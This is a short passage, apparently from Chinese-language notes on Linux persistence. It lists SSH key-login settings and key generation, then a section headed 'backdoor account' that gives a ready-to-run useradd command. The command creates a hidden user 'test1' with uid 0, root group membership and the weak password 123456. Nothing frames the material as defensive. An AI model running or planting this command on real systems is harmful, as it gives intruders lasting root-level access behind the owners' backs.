 77 PubkeyAuthentication yes
78 AuthorizedKeysFile .ssh/authorized_keys
79 ssh-keygen -t rsa #三次回车
80 id_rsa : 私钥
81 id_rsa.pub : 公钥
82 3、后门帐号
83 ###添加root用户:
84 #添加账号test1，设置uid为0，密码为123456
85 useradd -p `openssl passwd -1 -salt 'salt' 123456` test1 -o -u 0 -
g root -G root -s /bin/bash -d /home/test1